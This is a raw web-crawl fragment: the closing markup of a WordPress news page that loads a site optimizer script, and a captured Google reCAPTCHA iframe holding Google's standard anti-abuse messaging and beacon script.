<script defer src="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-ccac39d52a5856cac61c509991b9b166.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kt-uen6fDUxHlR0fVN-fOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762454921985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>